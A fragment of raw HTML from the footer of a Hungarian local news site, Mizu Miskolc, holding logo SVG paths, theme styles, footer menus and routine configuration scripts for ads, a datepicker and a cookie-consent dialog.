d="M346.79,1.44h23.38v90h24.29v15.8H346.79Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M408.77,99.72q-7.26-9.07-7.25-26.18V35.4q0-17.5,7.18-26.46T433.26,0q16.59,0,23.51,8t6.92,22.6V39.7H440.84V29.13a26.63,26.63,0,0,0-1.31-9.41q-1.3-3.27-6.27-3.27c-3.32,0-5.49,1.16-6.54,3.46a24,24,0,0,0-1.56,9.61V79.28q0,6.27,1.63,9.61t6.47,3.32q4.83,0,6.2-3.32t1.38-9.61V68.18h22.85v9.14q0,14.9-6.92,23.18t-23.51,8.3Q416,108.8,408.77,99.72Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M476.62,1.44H500V107.23H476.62Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M27.1,138.34v32.5H23.7v-15H3.4v15H0v-32.5H3.4v14.5H23.7v-14.5Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M46.1,129.94h4.4l-7.5,5.8H39.8Zm-5.1,8.4h3.4v32.5H41Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M80.5,170.84,73,160.34a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3v-32.5H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.64,76,156.94,77.7,155.44Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M118.1,167.84v3h-23v-32.5h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M139.5,155.54l-6.6,6.7v8.5h-3.4v-32.5h3.4v19.6l19.1-19.6h3.9l-14.1,14.7,15,17.8h-4.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M204.1,167.84v3h-23v-32.5h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M217.5,169.94a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.94Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M296.4,138.34v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3v-32.5h2.8l14.1,24.1,14-24.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M330.7,162.14H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M369.3,154.64h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M405.9,162.14H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M445.5,167.84v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M455.6,138.34H459v32.5h-3.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M500,138.34v32.5h-2.8l-20.9-26.4v26.3h-3.4v-32.5h2.8l20.9,26.3v-26.3H500v.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M116.6,208.44a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.44Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M152.6,209.64l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M167.4,202.34v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M195.1,199.14h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M220.3,207.74v1.9H205.5v-20.9h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M245.1,188.74v20.9h-1.8l-13.4-16.9v16.9h-2.2v-20.9h1.8l13.4,16.9v-16.9Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M285.6,188.74v20.9h-2.1v-16.7l-8.2,14h-1l-8.2-14v16.6H264v-20.9h1.8l9.1,15.5,9-15.5h1.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M309.3,207.74v1.9H294.5v-20.9h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M316.6,188.74h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M343.4,188.74h2.2v20.9h-2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.34Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.44Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.14Z"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">OXYGEN MEDIA</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_222  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_222{vertical-align:baseline}.tdi_222 .vc_column-inner>.wpb_wrapper,.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_222{border-color:#383838!important;width:200px!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_222{width:170px!important}}@media (max-width:767px){.tdi_222{margin-top:10px!important;width:100%!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_223 td-blm-display-vertical td-pb-border-top bottom__menu td_block_template_2 widget"  data-td-block-uid="tdi_223" ><style>.tdi_223{margin-bottom:0px!important;border-color:#383838!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_223{margin-bottom:5px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_223 ul{margin:5px 10px}body .tdi_223 ul li{margin-bottom:20px}body .tdi_223 ul li:last-child{margin-bottom:0}body .tdi_223 a,body .tdi_223 .td-blm-sub-icon{color:#ffffff}body .tdi_223 li.current-menu-item>a,body .tdi_223 li.current-menu-ancestor>a,body .tdi_223 li.current-category-ancestor>a,body .tdi_223 li.current-page-ancestor>a,body .tdi_223 a:hover,body .tdi_223 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_223 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_223 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_223 li{font-family:Fira Sans!important;font-size:14px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important}@media (max-width:767px){body .tdi_223 ul{text-align:center;justify-content:center;margin:15px}body .tdi_223 ul li a{justify-content:center}body .tdi_223 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_223 ul li{margin-bottom:15px}body .tdi_223 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_223 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-317734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317734"><a href="https://mizumiskolc.hu/cimlap/"><span class="td-blm-menu-item-txt">Címlap</span></a></li><li id="menu-item-317736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317736"><a href="https://mizumiskolc.hu/program-kereso/"><span class="td-blm-menu-item-txt">Program kereső</span></a></li><li id="menu-item-317737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317737"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><span class="td-blm-menu-item-txt">BORSOD</span></a></li><li id="menu-item-317738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317738"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><span class="td-blm-menu-item-txt">MISKOLC</span></a></li><li id="menu-item-317739" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-317739"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><span class="td-blm-menu-item-txt">LIFE MAGAZIN</span></a></li><li id="menu-item-317735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317735"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><span class="td-blm-menu-item-txt">Moziműsor</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_225  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_225{vertical-align:baseline}.tdi_225 .vc_column-inner>.wpb_wrapper,.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_225{width:calc(100% - 450px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_225{width:calc(100% - 420px)!important}}@media (max-width:767px){.tdi_225{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_226" ><style>.tdi_226{margin-bottom:15px!important;padding-bottom:5px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (max-width:767px){.tdi_226{padding-bottom:0px!important}}</style><style>body .tdi_226 ul{margin:10px 0 5px 10px}body .tdi_226 ul li{margin-right:20px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#d3d3d3}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_226 li{font-family:Fira Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul{margin:10px 0 px 10px}}@media (max-width:767px){body .tdi_226 ul{text-align:center;justify-content:center;margin:15px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{line-height:2!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-documents-menu-container"><ul id="menu-documents-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><span class="td-blm-menu-item-txt">Moderációs alapelvek</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><span class="td-blm-menu-item-txt">Adatkezelési tájékoztató</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317726"><a target="_blank" rel="noopener" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><span class="td-blm-menu-item-txt">Játékszabályzat</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><span class="td-blm-menu-item-txt">Médiaajánlatunk</span></a></li></ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_227 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_227" ><style>.tdi_227{padding-bottom:15px!important;padding-left:10px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_227{text-align:left!important}.tdi_227 .tdm-descr{color:#d3d3d3;font-size:13px!important;line-height:1.5!important}@media (max-width:767px){.tdi_227{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">Az Oxygen Media Csoport tagjai: A Plusz Rádió Nonprofit Kft, az Dunapart Rádió Kft és a Lajta Rádió Kft az MTVA és a Magyar Média Mecanatúra támogatottja.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_228 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_228" ><style>.tdi_228{margin-top:15px!important;margin-bottom:0px!important;padding-left:10px!important}@media (max-width:767px){.tdi_228{justify-content:center!important;text-align:center!important}}</style><style>.tdi_228{text-align:left!important}.tdi_228 .tdm-descr{color:#d3d3d3;font-family:Fira Sans!important;font-size:13px!important;line-height:1!important;font-weight:300!important}.tdi_228 .tdm-descr a{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.tdi_228 .tdm-descr{font-size:11px!important;line-height:30px!important}}@media (max-width:767px){.tdi_228{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_228 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© <span id="bottom__copyright_year"></span> - MIZU MISKOLC - Miskolci Hírek és Magazin. Minden jog fenntartva.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript" alt='evo_map_styles'>var gmapstyles = 'default';</script>  <script type="text/javascript">document.getElementById("bottom__copyright_year").innerHTML=(new Date).getFullYear();</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://mizumiskolc.hu/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.11'></script><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'><div class='evo_lightbox eventcard eventon_events_list' id='' ><div class="evo_content_in"><div class="evo_content_inin"><div class="evo_lightbox_content"><div class='evo_lb_closer'> <span class='evolbclose '>X</span></div><div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'></div></div></div></div></div></div><link rel='stylesheet' id='dashicons-css' href='https://mizumiskolc.hu/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' /><style id='multiple-authors-widget-css-inline-css' type='text/css'>:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }</style> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","s","c","p","s"],"dateFormat":"yy.mm.dd.","firstDay":1,"isRTL":false});});</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/mizumiskolc.hu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"481566","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-before">document.addEventListener( 'advads_ajax_ad_select', function(ev){ ev.detail.gam = {"conditionals":{"is_archive":false,"is_category":false,"is_front_page":false,"is_home":false,"is_post_type_archive":false,"is_single":true,"is_singular":true},"vars":{"query_obj":[],"user_id":0,"post_id":481566,"categories":["noi-napozo"],"term":["noi-napozo"],"terms":["noi-napozo","lathatatlan","szemoldok","sztarok","szigetiasz"],"post_type":"post","page_slug":"tarol_a_lathatatlan_szemoldok_","page_id":481566}}; } );</script> <script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">var advanced_ads_layer_settings = {"layer_class":"dbgads-layer","placements":[]};</script> <script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"dbgads-sticky","placements":[]};</script> <script type="text/javascript" id="cookie-consent-client-script-js-extra">var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":10,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"mizumiskolc.hu","auto_language":"browser","cookie_name":"pressidium_cookie_consent","languages":{"hu":{"consent_modal":{"title":"Az \u00d6n adatainak v\u00e9delme fontos a sz\u00e1munkra","description":"Ez a weboldal s\u00fctiket haszn\u00e1l a felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben. A weboldalunk haszn\u00e1lat\u00e1val \u00d6n hozz\u00e1j\u00e1rul az \u00f6sszes s\u00fcti haszn\u00e1lat\u00e1hoz, a Cookie szab\u00e1lyzatunknak megfelel\u0151en. <a href=\"https:\/\/gyorihirek.hu\/adatkezelesi-tajekoztato\/\" target=\"_blank\" rel=\"noopener noreferrer\">B\u0151vebben<\/a>  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">S\u00fcti Be\u00e1ll\u00edt\u00e1sok<\/button>\n","primary_btn":{"text":"Mindet elfogadom","role":"accept_all"},"secondary_btn":{"text":"Elfogadom a sz\u00fcks\u00e9geseket","role":"accept_necessary"}},"settings_modal":{"title":"S\u00fcti be\u00e1ll\u00edt\u00e1sok","save_settings_btn":"Be\u00e1ll\u00edt\u00e1sok ment\u00e9se","accept_all_btn":"Mindet elfogadom","reject_all_btn":"Mindet elutas\u00edtom","close_btn_label":"Bez\u00e1r","cookie_table_headers":[{"name":"N\u00e9v"},{"domain":"Domain"},{"expiration":"Lej\u00e1rat"},{"path":"El\u00e9r\u00e9si \u00fat"},{"description":"Le\u00edr\u00e1s"}],"blocks":[{"title":"S\u00fcti haszn\u00e1lat &#x1f4e2;","description":"S\u00fctiket haszn\u00e1lunk a weboldal megfelel\u0151 m\u0171k\u00f6d\u00e9s\u00e9nek biztos\u00edt\u00e1sa, a forgalom \u00e9s a teljes\u00edtm\u00e9ny elemz\u00e9se, valamint a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia funkci\u00f3k biztos\u00edt\u00e1sa \u00e9rdek\u00e9ben. Kattintson a k\u00fcl\u00f6nb\u00f6z\u0151 kateg\u00f3ri\u00e1kra, hogy t\u00f6bbet megtudjon \u00e9s megv\u00e1ltoztassa az alap\u00e9rtelmezett be\u00e1ll\u00edt\u00e1sainkat. Azonban egyes t\u00edpus\u00fa s\u00fctik letilt\u00e1sa befoly\u00e1solhatja a weboldal \u00e9lm\u00e9ny\u00e9t \u00e9s az \u00e1ltalunk ny\u00fajtott szolg\u00e1ltat\u00e1sokat"},{"title":"Elengedhetetlen\u00fcl sz\u00fcks\u00e9ges","description":" Ezek a s\u00fctik sz\u00fcks\u00e9gesek a weboldal m\u0171k\u00f6d\u00e9s\u00e9hez, \u00e9s nem kapcsolhat\u00f3k ki a rendszer\u00fcnkben. Be\u00e1ll\u00edthatja a b\u00f6ng\u00e9sz\u0151j\u00e9t, hogy blokkolja ezeket a s\u00fctiket, vagy figyelmeztessen r\u00e1juk, de a weboldal egyes r\u00e9szei \u00edgy nem fognak megfelel\u0151en m\u0171k\u00f6dni.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Teljes\u00edtm\u00e9ny- \u00e9s analitikai","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a l\u00e1togat\u00e1sok \u00e9s a forgalmi forr\u00e1sok elemz\u00e9s\u00e9t, hogy m\u00e9rhess\u00fck \u00e9s jav\u00edthassuk a weboldalunk 